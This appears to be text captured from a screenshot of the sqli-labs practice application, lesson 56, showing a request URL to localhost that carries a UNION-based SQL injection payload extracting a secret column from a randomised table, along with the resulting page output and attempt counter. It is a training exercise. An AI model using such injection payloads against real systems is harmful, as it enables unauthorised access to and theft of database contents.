 127.0.0.1/sqli/sqli-labs/Less-56/?id=0%27)%20union%20select%201,secret_PJLC,3%20from%20dmuioah2sv%23
Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:wbJlZe082JulSnrePpDVzcnX
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit